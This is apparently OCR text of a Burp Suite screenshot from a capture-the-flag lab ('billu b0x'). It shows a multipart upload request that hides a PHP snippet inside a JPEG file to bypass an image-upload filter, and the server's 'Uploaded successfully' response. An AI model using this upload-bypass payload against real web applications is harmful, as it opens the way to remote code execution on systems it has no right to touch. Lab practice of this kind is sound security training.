 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × 2 × 3 × 4 × +
Welcome to billu b
Send Cancel < >
Target: http://ctf03.root-me.org HTTP/1
Request
Pretty Raw Hex \n
12 Accept-Language: en,en-US;q=0.9,de;q=0.8
13 Cookie: _ga=GA1.1.1044842101.1683634511; _ga_SRYSKX09J7
=GS1.1.1683725679.2.0.1683725679.0.0.0; PHPSESSID=
62suq3v3hvce0i3snfd82boq47
14 Connection: close
15
16 ------WebKitFormBoundaryTzyWXNdrOiMuaud3
17 Content-Disposition: form-data; name="image"; filename=
"ai2.jpg"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIFððÿÛC
21
22
23 <?php echo "U3Vic2NyaWJl" ?>
24 ------WebKitFormBoundaryTzyWXNdrOiMuaud3
25 Content-Disposition: form-data; name="name"
26
27 name
28 ------WebKitFormBoundaryTzyWXNdrOiMuaud3
29 Content-Disposition: form-data; name="address"
30
31 address
32 ------WebKitFormBoundaryTzyWXNdrOiMuaud3
33 Content-Disposition: form-data; name="id"
34
35 1337
36 ------WebKitFormBoundaryTzyWXNdrOiMuaud3
37 Content-Disposition: form-data; name="upload"
38
39 upload
Search... 0 matches
Response
Pretty Raw Hex Render \n
153 text-decoration:none;
154 vertical-align:left;
155 align:left;
156 }
157
158 </STYLE>
159
160 Welcome to billu b0x <form method=post style="
margin: 10px 0px 10px 95%;">
<input type=submit name=lg value=Logout>
</form>
<hr>
<br>
<form method=post>
161
162 <select name=load>
163 <option value="show">
Show Users
</option>
164 <option value="add">
Add User
</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="
continue">
</form>
<br>
<br>
Uploaded successfully
Search... 0 matches
Inspector
Selection 20 (0x14)
Selected text
ploaded successfully
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 3
Request headers 13
Response headers 11
Show Users con
ID User
1 Jack
2 Capt
1337 name
Done
3,196 bytes | 26 millis